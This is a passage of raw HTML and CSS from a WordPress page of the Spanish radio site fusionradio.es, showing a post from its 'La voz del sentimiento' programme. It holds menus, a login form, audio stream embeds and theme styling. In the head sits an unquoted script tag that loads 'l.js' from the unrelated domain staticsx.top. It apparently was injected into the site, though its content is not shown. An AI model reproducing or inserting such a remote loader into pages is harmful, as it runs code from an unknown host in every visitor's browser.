var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a16117da22";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.fusionradio.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/category/arte/",
                    "name": "Arte"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fusionradio.es/voz-del-sentimiento-programa-10/",
                    "name": "La voz del sentimiento &#8211; Programa 10"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4435 single-format-standard wp-theme-Newspaper-2 td-standard-pack voz-del-sentimiento-programa-10 global-block-template-1  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-4534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li id="menu-item-12799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.fusionradio.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_55a" class="tdc-zone"><div class="tdc_zone tdi_2_e8f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e8f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e8f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e8f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e8f{
position:relative;
}
}

</style>
<div class="tdi_1_55a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_55a_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_5ee" class="tdc-row"><div class="vc_row tdi_4_6ae  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_6ae{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6ae {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6ae .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_6fe  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6fe{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6fe{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6fe{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_884 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_884" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_884{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_884{
                    display: inline-block;
                }.tdi_7_884 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_884 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_884 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_886  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_886{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_886{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_886{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_11_787 "><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_12_f8a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12_f8a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_f8a{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_f8a .tdb-logo-a,
                .tdi_12_f8a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_12_f8a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_12_f8a .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_f8a .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_12_f8a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_12_f8a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_12_f8a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_f8a .tdb-logo-img{
                    max-width: 186px;
                }.tdi_12_f8a .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_12_f8a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_12_f8a .tdb-logo-img{
                    max-width: 180px;
                }.tdi_12_f8a .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" src="https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14_0d2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_0d2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_0d2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_0d2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_15_6e5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_6e5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_6e5{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_6e5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_15_6e5 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_15_6e5 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_6db" class="tdc-zone"><div class="tdc_zone tdi_17_15e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_15e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_15e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_17_15e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_15e{
position:relative;
}
}

</style>
<div class="tdi_16_6db_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_6db_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_18_6f6" class="tdc-row"><div class="vc_row tdi_19_899  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_899{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_19_899 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_19_899 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_21_5d7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_5d7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_21_5d7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21_5d7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_7aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_7aa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_7aa{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_7aa{
                    display: inline-block;
                }.tdi_22_7aa .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_22_7aa .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_7aa .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24_df9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_df9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_df9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_df9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_755 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_755" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_755{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_755 .tdb-logo-a,
                .tdi_25_755 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_755 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_755 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_755 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25_755 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_25_755 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_755 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_755 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25_755 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_755 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_755 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_25_755 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue-white-retina.png" alt=""  title="" width="544" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_e6e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_e6e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_27_e6e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_e6e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_28_97a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_97a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28_97a{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_97a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_28_97a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_28_97a .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_29_c86" class="tdc-zone"><div class="tdc_zone tdi_30_f6e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_30_f6e{
                    min-height: 0;
                }.tdi_30_f6e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_30_f6e:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_30_f6e{
position:relative;
}

</style>
<div class="tdi_29_c86_rand_style td-element-style" ><style>
.tdi_29_c86_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_31_836" class="tdc-row stretch_row"><div class="vc_row tdi_32_683  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_683{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_32_683 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_32_683 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_32_683{
position:relative;
}

.tdi_32_683 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_836_rand_style td-element-style" ><style>
.tdi_31_836_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_34_9b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_9b6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_35_f6c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_f6c" >
<style>
/* custom css */
.tdi_35_f6c{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36_b55 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_36_b55 .tdm-social-item i.td-icon-twitter,
				.tdi_36_b55 .tdm-social-item i.td-icon-linkedin,
				.tdi_36_b55 .tdm-social-item i.td-icon-pinterest,
				.tdi_36_b55 .tdm-social-item i.td-icon-blogger,
				.tdi_36_b55 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_36_b55 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_36_b55 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36_b55 .tdm-social-item i,
				.tds-team-member2 .tdi_36_b55.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_36_b55 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_36_b55.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_36_b55 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36_b55"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_37_fe7" class="tdc-row"><div class="vc_row tdi_38_8de  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38_8de{
                    min-height: 0;
                }
</style><div class="vc_column tdi_40_3ea  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_3ea{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42_05e ">
<style scoped>

/* inline tdc_css att */

.tdi_42_05e{
margin-top:20px !important;
padding-bottom:0px !important;
}

</style><div class="td-fix-index"><div style="text-align: center;"><audio id="audio_1" style="width: 18em; padding: 0;" preload="none" controls="controls">
<source src="https://eu1.lhdserver.es:2975/stream" type="audio/mpeg" />
</audio></div></div></div><div class="td_block_wrap tdb_header_logo tdi_43_e9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43_e9e" >
<style>

/* inline tdc_css att */

.tdi_43_e9e{
margin-top:-20px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_e9e .tdb-logo-a,
                .tdi_43_e9e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43_e9e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43_e9e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43_e9e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_43_e9e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_43_e9e .tdb-logo-text-title{
                    display: block;
                }.tdi_43_e9e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_43_e9e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_e9e .tdb-logo-img{
                    max-width: 220px;
                }
}
